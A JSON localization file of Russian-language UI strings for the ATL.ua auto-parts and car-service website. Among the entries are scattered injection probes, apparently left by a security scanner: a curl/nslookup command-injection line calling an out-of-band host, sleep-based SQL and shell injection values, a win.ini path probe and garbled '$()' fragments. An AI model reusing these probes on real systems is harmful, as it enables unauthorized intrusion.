000 грн","7dfe7a8f465fe0769c414fc3f21278c6":"Выберите город","7e097baca85966dbb7f907e6062dd18f":"Перезвоним через 30 минут и предложим самые подходящие варианты. Это бесплатно и очень удобно!","7e129a123648a568d694006cfbcc9ccd":"140 000 гр","7e2c306a34ba7307db85e19278e688e4":"от буксировочного троса и пусковых кабелей до аварийного знака и других важных инструментов.","7e3538f586811c6eba7200a6c06942d1":"Огромный выбор фильтров WIX в интернет-магазине ATЛ! Масляные, топливные, воздушные и другие фильтры для сельскохозяйственной техники, грузовиков, легковых авто и спецтехники. Высокое качество, новейшие технологии, удобная покупка онлайн с доставкой. Защитите свою технику с WIX Filters!","7e4910a1bc17288403cf2b5bff573045":"пожалуйста, укажите ваше авто, или перейдите к таблице совместимости","7e5e9ef5b35ce57ccef00e7b4373adae":"Подбор запчастей по ВИН коду - Купить запчасти по ВИН (VIN) коду в Украине для всех марок авто | ATL","7e79defd193d36841ed6aeea0779e554":"Картой, наличными или в кредит","7ece9679d9ba3c188d1541ee6d4e7880":"автомагазин","7ed12194f6264288c69cf3afbae42b9d":"или","7ee9c9f6b0a8ac1da0f7826027fc01e2":"перезвоните мне","7f164d12155a14bdb34181b6f8c41f3f":"от","7f1eaf305e1b5fd1e4872026e1d858c9":"и в субботу с 9:00 до 15:00","7f24172baea3b89a33a2c625491c0af3":"Спасибо, ваш заказ принят!","7f466c9e1a934e4d58c833ec80670f7c":"Найдено несколько совпадений","7f529a8a7ebd390c29b90c3cb4f2493d":"Записаться на удобное время на комплексную диагностику в АТЛ","7f77bb2f03e0946e6313161d1f4d766b":"выбрано","7f7ec6bcae01ccc361761bef9e3188d4":"Авто из США (Америки) через сервис ATL.UA","7f9a58328593558f816c2f7153ce7fb7":"Минимальное значение - 1940","7fc850f9e5a83ea148abaf868a853749":"Найти и купить запчасти по VIN коду в Украине","7fd3aed6bd0bdf8dc9cb605d86777614":"Подбор запчастей по вин коду автомобиля","80039a37a2d7e0b2080268c79a36327c":"Подготовь авто к зиме с выгодой! Приобрети комплект зимних шин (4од) и получай стеклоомыватель в подарок!","80202b5bf3070aac1875d21e815ae404":"ваши автомобили","802c7705f323624c9819419f1ba01702":"Онлайн оплата заказа","803b17ff3b112403110e30124a7e1eab":"Растаможка авто из США","80511709e3796d45020d88cd0826fb51":"Пуско зарядные устройства для автомобильных аккумуляторов","8053eb6928ca02d54ebb496f99ecc32b":"Статьи","80685bf36b2c5728b5b2d3cd11866cd9":"Минивэн","8070497544e69463eeb8970997a5e762":"Монтаж","807abed1dba74ab0980f78f301170326":"Жидкости","808f576e0f34a9844809a1c0611314c9":"Не заполнена","809e66bf7183697bab664d6673460cbd":"Отзывы","80c84b52e8703300de2af0009cd58c10":"Непосредственный впрыск","80dc494593ee93b1b592705d4c78e1e1":"Возникли проблемы с сервисом.","80e09500fb34af4bd8f58d909d0a1c2c":"размером до 1 мкм - это в 70 раз меньше толщины человеческого волоса.","810517ee1e5ee472a0acd0238755420a":"Лейка для бензина","8118da3d8720af240f99b6a8034345d2":"Поперечины, рейлинги, опоры","813475a9bd136a6f51e7485020629a5c":"под заказ","81752b402fe2142722ad296587d18f43":"Промывочные масла","8176f289e345ab40a60f0ae302a57b6d":"торгового оборудования","81a08e577a0f4f31024f07ade25f151c":"Технические жидкости","81b0cf450921dcd192464c868d7b5b87":"По номеру детали","81ce9293abb968df1f939f829b84b3cb":"Удаление машины","81e76196912e158895157be57a6662d8":"День","82025405dcad0b0ab2a2257867530ce8":"Monbat","822048a4db8d2f234bb905c945e281d7":"Присадки","822a521a99fb0272ade96c00ad4a41ea":"Количество мест: [count]","822a747319bea746b559630f72017fd2":"Kryvyi Rih","8249b5a81c0db4a5305f6416b56e1a2f":"До -12%","826ea712d2e1d2a94e3bb177ba7747a0":"Оформить заказ","828095767c43bddb185278da36e54845":"Закрыто","82e051babeb6fc3db17c05477c6dd5f9":"Стоимость доставки","82e86933fb4ff21541f78fbc82aa9be8":"Подбор по модели вашего авто","831770ce18546a16288ec5bdbe8edaed":"Оставь номер телефона – мы свяжемся с тобой через несколько минут, подробно расскажем как можно сэкономить на покупке автомобиля из США и подберем подходящие варианты","83302ea7fcc4f55c9d1ecdf05db8396e":"Введите номер телефона и позвоним через несколько секунд","833d0463595638e84c64d48fe6fa2a1d":"По тарифам перевозчика","834950d42e8dc1d16ba0c7acc15fff5c":"Привязка e-mail","835c65e5babe67c23dfdcca48e55cb5d":"от дорогих до дешевых","836284e80bf632c7ecd35e2c5a478cdc":"Все под контролем","83680bd616662f1dc8b6a3fd98fd3f50":"Система охлаждения двигателя","836f6610b5552426bc0a80325e35f3b2":"Если вы стремитесь к профессиональному росту, хотите работать в динамично развивающейся компании, будем рады видеть вас среди наших сотрудников.","83bdf02f10b670236e39c6e4cc81fb43":"Подписывайтесь на наш профиль в Инстаграм","83c5eef6e3326f2c2cb124ccaad61c1a":"На сервере произошла ошибки. Попробуйте позже","83fde123bf1a10910d632df17166d439":"129 500 грн","840957ae7cd593265ea87fc119e32ac2":"Набор автопринадлежностей","840a7ca496c2edd70de89f2faf801663":"При покупке набора \"Базовый\" и всех товаров из набора \"Новое авто\" действует скидка","840b26160476836e72c18f1b85e56c7a":"Заполните Email","840da167b430f88a4f5298561e20259d":"Прослушивание","8410a088a6089c12948a64c11b118ec5":"Набор для поклонников самостоятельно мыть авто","842484fb6ad9bb3a8a2730301423a0b6":"Просмотр","8424ce93c5a5158ed55f19d67b101cc4":"После выезда и осмотра специалистами Вы получаете персональный расчет суммы инвестиций.","84521de53b4ea314799aa1f86cc22f9e":"кг","846a5d4a383f5ed4c09eacd6e4541c85":"Сохраните чек!","847c0220354ba2877b60209be61c050a":"Набор для салона с текстильной отделкой","84958b5f75966491261380ca7590dac8":"Надежность и долговечность","84a733ea152775cc408177f3da6fe05b":"График работы:","84e3dbe123ebc09c1ab85062b0a40fe0":"Не менее 3-х символов","84e5fac5e2f9bbbe786e6a2013bb7ce6":"Автохолодильники","84e7b1b71a5ab77348fb5e6fdb0a3c48":"меньше 2х лет","852542c0995be49b38564bf96a6a9d1a":"Ошибка при создании сохраненной доставки, попробуйте позже","8526206bf5e07abf6655b6d3f01bb39b":"Авто из США (Америки) через сервис ATL.UA в Украину","85738bdcdced69156794e71e8d0cb1d0":"Технической поддержкой работы IT-решений: сайта и программного обеспечения","859729271c1186a250fb90e10a1ed86a":"Охлаждающие жидкости","8598fd9fea606dc1b7c8fee2e8cdf3b8":"объем двигателя (см³)","859fa9e9f2e15ae702d906b58863e25f":"Удалить авто","85a53b9541477fc6d0a6d6b74a9d9195":"в ближайшее время по номеру","85c04759dcb61647560b9fc6265ade1f":"VIN-номер покажет историю вашего обслуживания в сервисных центрах АТЛ. Вы увидите какие товары и услуги были использованы для конкретного ремонта.","85cbd8ab8cde1dc16f3123e45b41f88d":"Или звоните по номерам:","85d6096e4fc3e27a76452de1e0717646":"После этого представитель компании свяжется, чтобы договориться о процедуре передачи ценного подарка Вам.","861dfcd6990868169a0662abf5971c63":"Наш рабочий процесс","8640dc6109170b1bd22ed6d9d69043f6":"бесплатно!","864446a6060366658a3d4473a96ea9cb":"05.11.24 мы случайным образом системой Random в реальном времени выберем 20 победителей:","86491d5db6bfa57ce829a17661c15480":"Кроссоверы","8653b72cb402e1bafab6590da02bd01c":"Рекомендации по безопасности покупок","86571d3b73c9fcf90635997b576007bb":"Добавить комментарий","86810869102e62fc0676b3bdd09a7fab":"Полный гибридный привод","86ab2fd68922c97e39dd0048f01d6054":"Заявка на сервис","86c340a0097a04d176fc925fe9014f7c":"АТЛ - Автосервис открыт для взаимодействия и сотрудничества с профессиональными техническими учебными заведениями.","86cc3adf4c64e549e0f565c853ea0fc1":"Неверный формат Email","8712cbccf20ad58162568f3909087d73":"0-100 км\/ч","873a1a469998ae303b44dcc8cb794ace":"Низкий центр тяжести","874a62c147edf7bd71e2e17b52fe079a":"Подборка наборов","8767f9ec282489d3e8e29021d0967187":"Ничего не найдено","876b28cdf7844717fc01e8e9c51e4bb5":"Автомобильный аккумуляторы","87780b78a8470b6f21734204dbaaabb6":"Как вы хотите получать от нас информацию по акционным предложениям?","87849a8943bc4c093623aa0a6a4f65ab":"Goodyear | SAVA | FULDA","8794281bb611fdec68f24c2501c1f9d6":"Клапани","879cf1f4af8bd8331d204229aaa777b3":"Задние сиденья","87e4f588bb81ba7aba085904e234f658":"Получить качественную услугу и удовольствие от обслуживания","880fb095e48c6dcd113ab5ac3ce049ce":"По вашему запросу ничего не найдено.","8810c2a7c4177752a52a32cf82bb180b":"мощность","881b9f328a935b4eb87202e95cc4cf5b":"04080, Київ, Подiльський, Константинівська, буд. №71","882bfc6d5373637e84db178ae6643592":"попробуйте добавить вручную ","8861e8e4bdae88a1e3688406e5aa4b37":"Можно ли вернуть фильтры, сохранив подарок?","886d662cd423b948105b421dbe05e03c":"в 1-й год работы","8876184f26e8456abf089ca22d09101f":"Тип кузова","88926803ed10c85ee93ffa6e50eba23e":"Мопед","889335406bb564bd83690598f1f16978":"Отфильтрованный каталог под ваш автомобиль","88d240639b150f6b1cd950c7813c82a9":"Сабвуферы","88d499460ec2b92c42f1a7b563a00be9":"И сохранить чек!","88de8327f2aff6991aadd6489d8eb17f":"Согласен с условиями","88f3550d82b4b86be478e057cb2fa54a":"Также ты автоматически становишься участником розыгрыша ценных призов от WIX Filters","89047a38cf8c2cbb0bb9da7f6e4e2d79":"Присоединяйтесь к команде АТЛ Автосервис!","890665e2e5efd2a7500437f5c3cb43b1":"Краски и восстановители цвета","893f2f7130fdd5d2e9cb0439e65694f1":"В этом видео мы покажем каждый элемент!","894b4c9447026c2c6e45a081c57100ed":"дня","894de1aec3fcfd4bdbcab188e96a6ec1":"Воспользуйтесь возможностью приобрести TM Taurus в рассрочку \"Оплата частями\" на 3 месяца от ПриватБанк и Monobank!","894ee6b718b3be14dc33d786d6f15eb1":"Показывать","8951d4787a6ad4f67b6a92caac69b8d4":"Не более","8958f4f18ade311c036970c4d69acccc":"Недопустимое значение года","896eb3745f1febbed09cb842db8cf3fa":"Каталог авто","8982601cbad7d36f580f4ee5f4f0492f":"Network widget : Контакты","89b934fe19799c87229df3bb4e22f151":"Все о товаре","89bc1869bddffd5c411ea1a98eedcfbc":"указателей поворотов, стоп-сигналов, подсветки номерного знака и других элементов.","89c883473f0ced9042ffcfdda262c5cc":"Огнетушитель ОП-2","89df25f8cf47e35a955bb21dc3208798":"от 106 000 грн.","8a0425f7151242a4572bee5685fe8fc8":"Омыватели стекла","8a1e80f08d44f115547f79bc09730361":"SMS-сообщение с одноразовым кодом отправлено на указанный номер. Введите код, чтобы продолжить","8a36c1f6e5c0b3ca924b78236c0f0dc9":"которые помогут поддерживать идеальную чистоту кузова и салона.","8a3fce427dd3481916e12d7cbcd2eb60":"Имя","8a4ba9fb7464cf7a9dd3cc776d71bc11":"Краски","8a5772bb5db780bf4ffbe15e778b636c":"Инвестиции*","8a58abcefe21098439243d6bdef75439":"| CHO ynzlm $ () \\ namj \\ nz^xy | a | a | a | a | a | a # | Cho yqenzlmage # q qenzlm $ (","8a76f3cbdcaeb70bbb6c8ecca6671033":"Зарегистрируйтесь для доступа в гараж","8a91f1e3241f112be23e8cbcfea98613":"Новые","8a96df7ccdebaa207eb67e744c4b3648":"Рассчитайте примерную стоимость растаможки автомобиля","8ac2b3afc3041480cfc24364dc4ec8b7":"Получить расчет","8afc2ccae4a7e8202e6ac2314925be2c":"Амортизаторов и пружин","8b01fa2ffe7c8dc0bf24ecd8ecd41709":"06.01.2025, 13.01.2025, 20.01.2025, 27.01.25","8b1d96f8de04890d0139a4ced65111b8":"Магазин","8b22a79bfddd54bc7467d32c3bda7b4a":"ведите город","8b35db64bd5d94506fb9ff745ef8cdc7":"Товар","8b36e9207c24c76e6719268e49201d94":"Google","8b41d592256cf401fff48987dd8cac79":"Сеть АТЛ","8b49ba2d741c42a86500df5bea57017c":"национальных","8b54b4eeeef985eb232f5f6656eaac5c":"Внимание","8b54f84defdb7240dada1dc72c815b96":"Масляный фильтр","8b6ab978f5996d7bd9f57eda6f2c99ab":"Колпаки","8b7051187b9191cdcdae6ed5a10e5adc":"Суббота","8b766767c5f658ee12f29aba7145955f":"Смотреть на карте","8b7bfceb63edde445c52e1281bcca684":"VIN-номер","8b83cdb68d6259271923e33a7708df0e":"Неважно, новый у Вас автомобиль или Вы опытный водитель – в дороге могут возникнуть любые непредсказуемые ситуации.","8ba29c0f65b81c85ba6c02434ec75a6e":"Только цифры","8bbda601888c6dc0ed6e7526f48e0214":"Ваш email","8bc1f5d0daef6edd89b52ea5094b7814":"Номер телефона","8bc2987680b5386a27c6c4b7d24236b8":"Добавить авто","8bf6a69d4d2febeb0726a25eccad61f1":"Автомобиль","8bf8cdb74ad05b2c520f091cff0c0b35":"Беспроводная индукционная зарядка","8c09faf88c2f9d405c738dfb12813865":"Свободная доставка-поставка-ANSWER-3","8c0b07eadb1dfc3ec6bf40418fbff5e5":"Батарея","8c1aa9fffa2d11b62706d689c2b7a51b":"Часто задаваемые вопросы","8c4e5fca7e4445f288c98ca61ceefdca":"Среднемесячная чистая прибыль","8c516c0141ea2fcf796a3fcb083999b0":"Купить","8c53956be94a1ddcae022203a3766f28":"Худшая оценка","8c640d8d235f664d411ef0b282e45366":"Опишите проблему с которой столкнулись и переходите к оформлению заявки, наши специалисты проконсультируют Вас по телефону.","8c65156de781d9f117dfbc1988730222":"оставить заявку","8c7c41e988d9853c9f086e3c8c666463":"C: \/windows\/win.ini","8c9f9b3ee71f493db53165f3b8f52b37":"Доставка в 9611396","8ccb545e628a6964f813d17e66969e87":"Мы не нашли такое отделение :(","8cd51fcb0084baeddcfbd9d267a40555":"Обновляйте пробег на сайте и получайте рекомендации по обслуживание вашего авто","8cdd8bb771bcf038dfb2740fd50b332c":"Дата","8cddae78e1ce88f414e705bfe93958ef":"до [%] от цены залога","8cf71f6b9e6cc6320a793a9f310ad87f":"публичной оферты","8cf877e089ac8e66f3a43e9d4d7a106c":"управление персоналом, бизнес-процессов и стандартами контроля","8d0818b8ddb95a3787ce7fd99696d060":"Сохранить изменения","8d1c9e1f2b08d9bdd67f723597c5313c":"Можно ли подобрать редкие или снятые с производства запчасти по VIN-коду?","8d247cd18f78fbed5456743d28624302":"прошлый год","8d3b481d80354931339fa320dadb9b70":"Пароль*","8d4fb151f3fb86bfcc3d13217e24ff26":"Выбор города поможет предоставить актуальную информацию о товарах, услугах и их ценах в вашем городе и сохранит больше времени для вас.","8d623ef8ac6b1154cfd682f6b2797726":"на следующие модели","8d7ae9e25c2fc07856a1406d06bfd3f4":"Комментарий","8d818464f5a6b1280f7f89780b5f51a6":"Товары упомянутые в статье:","8d90c2998e55ea9a7d7000af13f75c26":"Привод - передний или полный","8db042bd36d49195d39b5e6612523fb2":"Спасибо, ваша заявка принята!","8db0c45056362423f7c3c924255f2d2d":"Премиум-качество по суперцене","8db489791b1d9fd2fffb8a40ca9dad69":"Каталог товаров","8dc2adf00247fd1b608b737e4a27044b":"Таблица совместимости","8dc4d8573ba4dc69838f4c39b9e43d89":", это наш оператор","8dcce6e63d0e40eaa5580564d07e5805":"Ремонт и обслуживание","8dcdde814b9f452f56e47a03fe31a1e8":"Как быстро происходит подбор запчастей по VIN-коду?","8dd2b69669960646469fbeb70b2005fd":"символов","8ddb78bb38560a54a867cff64b81aecc":"Винница","8df0621b7085713bbcf59e64fcb41b16":"Выбранные услуги","8df86be90fb6010b4b7b0d2b7ca5de68":"модификация","8dfbfa3a3365ff1a378f7998cb93ff94":"Выберите город и укажите номер телефона - Вы получите доступ к профессиональной консультации по более чем 500 000 наименований.","8e02e0ae7d9d20eabd71537a7e10e6aa":"Автомобили этой модели не найдены","8e1fffbd2908e9e28a96ce20c5784edc":"Объем двигателя, см³","8e21351d650ec96b0b292f6c4f10e6c0":"Скидка 3% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ.","8e468d9d19ef27a414c979fa6dae9908":"Проверить по гос номеру","8e596d6f1fda88cf14367a5e30fc099b":"Впрыскивание во впускной коллектор\/Карбюратор","8e7539eb4ec0934128ef3c8300b59433":"Автолампы","8e76ecd29871d3bafbca3a33041599a6":"Все автомобили","8e8797c513db683afe54312a4adad7b3":"ТИТАН","8e87d3390ca32f394806b559aa9d2cd1":"– может изменяться при изменении курса гривны к доллару США и инфляции","8e98137ff5d73e087bc2c3528edcf6c6":"Часов","8ea089cd80284058232f3a3ce50442bb":"Мы свяжемся c тобой через несколько минут и подберем подходящие варианты","8ea45e6a7e6472fd29b60caea5e64f4c":"Переднее сиденье","8ead0ab643ca9ff9004f37fc7a7e1868":"от 170 000 грн.","8eadeaa589713c72b1dcde74d4e310c0":"Чтобы воспользоваться выгодным предложением и получить подарок, в Вашей корзине должна быть канистра на 4 или 5 литров моторного масла ТМ VALCO и Вы получите:","8eb2ba786d282e4d4c807cdadc8aa029":"Объем двигателя","8eb6513abce967c88cfe6efc7710a4f1":"Записаться","8ebd98a289b4f3d99909df8dc6c957fd":"Автокосметика для стекол и оптики","8ebdd5d0dcd6eaeb00e07de1a41041f8":"Кабриолет","8ed0905038538121d56134b5e77d3373":"Кузов","8ed98829d4916700eca5166b8a93843a":"Киев, ул. Полевая, 21","8edbb5c4e83a0db27d00cc8ca83bd984":"Пусковые провода","8eefcd256d51352e9a043cb316173645":"и","8efb2990a5c5a4fd38a4f6fb5af5c290":"до 16:00","8f1c2852ab017bf54f263c0f813cfb61":"Введите корректный","8f3ab836ee6aca7a809c485759c988a1":"Туризм","8f57bf754a9d4246f5d5d234968b46ef":"Первичная консультация","8f57f9e6c3056f8718044eebc2d01c9c":"Делайте нужные покупки, получайте быстро в срок и будьте в хорошем настроении!","8f85878b1409c967f9dd4cc55e051bce":"Автозапчасти для популярных марок авто","8fc95133abbf28b9911a1724a95bc27d":"Осенний и Зимний Сезоны с АТЛ: Время выгодных покупок!","8fcbcb0e436ff0408477933a67ea4ad0":"Проводим работы в любой точке Украины","8fcfcd1d8df4f2a74e29a7fdb67a6cd5":"яркий свет, приближенный к дневному, для максимального комфорта","8fe1d24dac319cae81625336f02c7e85":"30 лет на рынке продаж автозапчастей","8fefade22308146441049968361997cc":"Идеальный набор для тех, кто хочет быть полностью готовым к любой ситуации на дороге.","901f1108fe1cde1b366f8da57d70423e":"Жесткая конструкция","90287bab43d87177c82ab109817fae1e":"Network widget : Заказать","903f383aac635cc0a4c5ba2de376e3ca":"Задние","90623ff9e8b1fae6e208d7749e0e061a":"Крышка изготовлена из пищевого пластика, имеет резьбу, обеспечивающую 100% герметичность;","90859a3d64b313ff534a9ec22d44ce70":"Ваша оценка","908d8f4ac5528ee321b8dc52255f4084":"объем","90b97c7e2867fd8f429e7850922581e4":"Поле обязательно к заполнению","90d08f2b38c5ab0536dbf386d6c63278":"поддержка","90d4fa384fdac6f20a8e5ccbdf532f9f":"Маршрут","90e7efe268f55ab929768482c4c6bc01":"От дорогих к дешёвым","90f04c2e3bb4205c4b3a00d3248520ff":"от 13 200 000 грн","90f55cba09f45d32ecf935b1f4064e6c":"Удаление способа доставки","914015ec83547582f3b7cc6bec368fb9":"Пользователь с таким номером телефона уже существует.","91638608cdde5e897d6c2824af758b01":"Запись на сервис:","918162a66ea139327e9f1895038fcd55":"Бензиновый двигатель","918c0b4493c57e360002acbcbe9b6b16":"Зеркала с видеорегистратором","919fbed5e2c01427973f52475a56c215":"Сб с 9:00 до 17:00","91b2417d13d076fabf08a2684f817476":"с","91e895a8ca148e33bfec7bd525406f1e":"комплектация авто;","91e9ea7b47b7da64edfa1bd5bea97bf8":"Мы направим вам список подходящих запчастей по вашему запросу в любой удобный мессенджер - Viber, Telegram и т.п. с разными вариантами по стоимости и срокам поставки.","92011f46595950f357c0ee70e4526292":"Код двигателя","920463787dc5902736f15bcabcf96a41":"Инструменты и оборудование","920e4a23cac78ba23555725fc6f42b68":"(Выберите (0) из (выберите (Sleep (15))) v)\/*'+(выберите (0) из (выберите (Sleep (15))) V)+' \"+(выберите (0) из (выберите (Sleep (15))) v)+\"*\/\/\/","921440f2217e6f9269ceeb40c93f47c2":"Брызговики","922eaa8cf768fccc858cbc5e370b8ac3":"Замена бесплатно","9251eed24688f2c33593b6528e9dd05c":"Спасибо. С Вами свяжутся в ближайшее время","928f018cc6baf19911594db2484f47f1":"Мы не нашли автомобиль с VIN-номером","928f890794d9fc959d6c323ff78026a4":"АТЛ поздравляет с Днем автомобилиста!","92992f3d9ac595045b556790b49f6416":"Станции обслуживания","92c848c1774c674b94d741e2b09f298d":"Ступичных подшипников","92d65fa726a6a4b889597e2e0b1efa58":"Электронная почта","92dd5398596627ea3f68b16e71567404":"Войти в кабинет","92de587e2f270b77ccc9c5629e748478":"4,4 с 0-100 км\/ч","92e42c41f20a1ae4e3c463e748a403f0":"Зависит от суммы заказа","92e4739d824bbd657180012f3b6f319f":"Генератор","93140a47cf55c4bafaa3db9636f63f9d":"Зарегистрироваться в акции","93198534636c20fb4b79a2b64a13ccd5":"Заполните Email в правильном формате","931e609027fcf5ee7c9730123dc15c84":"Доставка Новой почтой по всей Украине или самовывоз из магазинов АТЛ","93671060e7b7dbe85a0ec8568ef29c87":"Товар в наличии в магазинах:","9371d7a2e3ae86a00aab4771e39d255d":")","93bcf3c7b752300210a1c1cadf7f93cb":"Доступ к горячей базе клиентов (розничных и коммерческих)","93d3663e985bc07b60fc87940e6dcd81":"километров","93da6266982d7ae31101c3a8aa8c3f75":"Типы авто","94225430c8cdccba02a26366ddcf44c9":"Показать полностью","94271dbac0984765b62e9fdce6e6cfd8":"Универсалы","9436d328ddb9fcadae8c531c870f9ef2":"Отзыв отправлен!","944b681db51a4bb1981bc075d341e14d":"Замена масла и масляного фильтра","948ccb68c24505479b3d6f19940b1a81":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и TM EXTREME | ATL.ua","94ceb0a1ef56c2a6cba356b0ebb29d8a":"Рекомендуете ли вы АТЛ знакомым?","94dbe0042288c72b81152386d391fa6d":"Разгон","95026081de83b0e0a819339fe2e3b1a2":"Кредитные карты","9530ad9dfcdea8dce50f117a21b1d23a":"≻ Готовься к зимнему сезону вместе с АТЛ | ATL.ua","959ecba58cca69833cc2b231be61656d":"Максимальный размер файла","95a06a1b678332a7f18283dd5f05a3e9":"Найдено [count] автомобилей","95ad431d1f3abc008684a01ced64fd55":"рождения","95b0f99f21f64ae4081feaf3fdaab4aa":"Оплата частями от Приватбанк","95b68770f99d339f69826ab97f247681":"Доставка в '&& sleep (27*1000)*rjjwbt &&'","95be8aa205065f3671c71273438229d6":"Не переживайте, Вы в надежных руках!","95cc7a8c13d8b61719d546cc1efcf7f1":"Инструкция","95e13e5129872446327b8c3a210ba2af":"Добавить в корзину","9610ee8f7633321b43e1bdd49ab46d65":"Бесплатная","9620fb83c1c4c2d46678c3cdafefe1f4":"Спецификации","96269cac1c3515dd7ea0b617074d804d":"Сегодня","9646720329018bd0ee8781a1d52f555a":"Отправить резюме","96479c91eb52f85726ab867c0fd34821":"Автозапчастини для популярних марок авто","967b5f2607639e36c2656f7359cfa61a":"Варианты замены","96963822e46508a8fb9f2f290ec15fbb":"Все категории сайта | ATL.ua","96a69e062faee320584c496bb9ed4904":"Выберите свой автомобиль","96a9d5dd989f0ed6d0513c4fdb35b072":"Неожиданные ситуации на дороге могут случиться с каждым.","96bbcbbef94f0d88d2dadb710467d717":"премий","96c8377af69644a83de787b15dbf1f0d":"Не верно переданны параметры","96cd224d111b3217522e1da785903640":"Больше","96d31d5a4564e01572fb431d53cae66e":"Масло","96dfcf5d9a4882379041072245f3bc17":"Хорошо","96e711285598867d485e5acd581641b7":"Новый список успешно создан","96ff2f984a4c339fc58463317f016653":"Экспертным управлением ассортиментом","971b046b27b6c8644b2b34bf45faa852":"Перезарядите 290 км за 15 минут, там где есть Supercharger","971d72d28e83f702c97ff229f8c1b633":"Добавление способа доставки","973da2a7a81a7d1d368357b49524b649":"Плановое ТО","975c40b3e2e73b810e6910f40a12a8e2":"Год производства","975e947b511353f0b837a59b1a9190b2":"в магазине АТЛ","97600b05b469cdf73c0846bc6338af93":"Популярные бренды","97744747ffa0740c298ab363c2d50ca7":"Фильтр по автомобилю","9776b9b59ec9294a4f9e062d26e23e47":"Автоаксессуары и принадлежности","978f6ae28acd9e1d2d15f598f0d3ff8c":"Запомнить меня","979524d21ff621f672d99169c0092797":"В течении <span data-id=\"header-account-code-timer\">0:60<\/span> на указанный номер придёт сообщение с одноразовым кодом. Введите его ниже","9797f40df11d975ea319005f49cb3c0e":"Города в которых есть автосервис \"АТЛ\"","97ae6e0bca16b37dbdc5e324d0ecaf60":"Новый","97c7dfca25ad9e7ec9dec393204d14f2":"Выберите ваш магазин","97ca93cd1dd8fa6cf7114c62d987a2e2":"Подтвердите пароль*","97d4c02ed0c5008665ee24eae0846171":"Знижки","97d629bfbcb05ff38d26c8163cb21d42":"Это поможет другим покупателям сделать верный выбор.","97e4b34262f1ea2ea83f9ad90d97a453":"Заказ создан!","97e558bd6f6c807a6b9d42388c269730":"Показать все","97ee728f0b0f17dc978a0ad0dc2ddf56":"Оставляйте заявку на <span>бесплатный<\/span> подбор и просчет","97f581cfa89498b4600187c30f1160aa":"Записаться на удобное время на замену масла и фильтра в АТЛ","9826fa60374a5184d892b74f76909781":"Сохранить получателя","9832c656f79b631ab7a0117a30640eec":"Велосипеды","9840b92c82317f5f20e760fc6b27a71c":"Франшиза ATL - Франшиза автомагазинов и СТО в Украине","9845b956b99f90ef56f38a08e0558b37":"≻ Новогодняя распродажа • Купить товары на новогоднюю распродажу в АТЛ | ATL.ua","984f28df4fc0c1e5bd49fff36e1a3def":"Примерная стоимость","9853e95707dae93fe6c48956a5df64ea":"Не забудьте зарегистрироваться чтобы принять участие в розыгрыше! С 24.10.2024 по 30.10.2024 к Дню автомобилиста. Успейте воспользоваться предложением и получить шанс выграть приз! Нажми и зарегистрируйся!","98571eebc0b9f7678db0886e445a2d11":"Все функции личного кабинета доступны после подтверждения номера телефона","9863e2af42c3b4eea7d506456517f151":"Ароматизатор жидкий","98773e6b0978ed802eb0d87eef661b7a":"Детальнее","987b33c664dce148f1d17f6eb9ab3e79":"Отмена","98a4a4ef15eaf209d4ab91f491b20da4":"Наборы инструментов","9910f7d5fce9ee6ae6ed9a6e855ca289":"запчасти по VIN номеру","9920b9910ad07ebf3b49c27e561cb325":"Бензиновый двигатель (двухтактный)","992a785437180cc7b8ed566d9a3b1043":"попробуйте добавить вручную","994b06614c6f38d6f615326c5b46bc87":"Мы также доставляем электромобили из других регионов мира:","996264745f296daf8c0c4021b50a80a9":"Луцк","996b125bc9bba860718d999df2ecc61d":"От","9975a379c2269d990c4d82b41f90b033":"от 87 000 грн","9988935529c8e6fed2d2e26f37792c40":"Выбор автомобиля позволяет отобразить только те запчасти, которые подходят для вашего автомобиля","9991ffe711f2b6cced7cb6349a8b2d6b":"Потужність","99b5cdb16ecda21873ae4f22db2200ef":"Вам также могут подойти такие авто под заказ","99cadf79b962116b8120665475c38444":"Не пришло сообщение?","99de47ebaff29728bd6c3385710226ee":"Износ шин и давление в шинах","99e7885b865a3e2ee2032877d57c0829":"Получите расчёт по авто","99fc54b9c784ed191b4f26bc92f07b60":"Распродажа премиум-шин со складских остатков","9a027f33f92edbdee9a947058c764f8a":"Промышленные масла","9a0aae47a310b189d306fb83d0fe4d12":"Товар заканчивается","9a0b21bff54a021c4cf50c91f02f919a":"Услуги сервиса ATL по доставке авто из США в Украину","9a0d2bcb37a006f02a01dfe879f8d25f":"Регистрация с","9a11da317732c39213160570b2b15231":"В течение сотрудничества мы обеспечим","9a1a009d2c17ae652cf78989a5bf8813":"Новый заказ","9a35422933c20a7061f046092b5047c8":"АТЛ в Украине","9a41806ae43ca31d09168f255b522c8c":"по форме ниже","9a43104b5050afca30033099f9828641":"| (nslookup -q = cname hitvfnecnmvow0eafe.bxss.me || curl hitvfnecnmvow0eafe.bxss.me)","9a4da42553b8228c203ecdbb83d42a81":"Подарок на выбор! Только подберите акционный лак Maxi Color для вашего авто, а мы поможем оформить заказ и получить его бесплатно!","9a6795a7837004e16c0969ea9be9afc3":"Салфетка из микрофибры для стекол","9a7093d7a011959abaffb0bbb02986f4":"Введите название узла и детали","9a73b1e5b44bee481ab175b7e327451e":"Все города","9a7721e2c2f6323155533931c9a47291":"Быстрая консультация по кредитам","9a79ce791028ed824a08b901570bc019":"Expr 9000749223 - 945121","9a98fa038bc156395cd5e481ba296742":"Как я могу подать заявку?","9ab03e16a65f4337ac85c9675bca4e47":"Показать ещё товары","9aca4fb736a1f58f018cfb27f2d873a1":"Час","9ae79b509aed1d804ab79dd41fd20ede":"от 19 000 000 грн","9b073c73f00dfc389b9ff66b23beccc4":"Калькулятор","9b3a68033f2d5e95ab83eff3090d6552":"Полироль для пластика и резины 250мл","9b585a1e393ce0cd6ff6fab41488cc13":"Выберите аккумулятор и запчасти","9b70adb3ab03fda4a21055a612ef006f":"Начальное","9bb03379828de668bc03f750f194c6f7":"Что такое $ ()","9bca4b58eceb213a37d41fa6aea4dead":"Наш менеджер позвонит и ответит на все ваши вопросы по кредитованию","9bcc79775ad8bd5dee581edaee272b9d":"Позвольте нашим менеджерам помочь Вам подобрать нужные запчасти по телефону.","9bebdfa22d3fd04bc1e4cd45badde33c":"Камеры заднего вида","9bfaa14de96d915ba3417ace74f93ffd":"Стоимость доставки (+2%):","9c04a52b8c104e307586bbb19c9ab754":"Вербанка","9c06497d1b703b3013cb50fddef2b675":"36008, Полтава, шосе Харківське, буд. №2","9c1dd02ac1afeefc2402d95b80068896":"Шаровых опор, сайлентблоков и втулок","9c231a852e8d18982f742be39f548d74":"Акция действует во всей сети 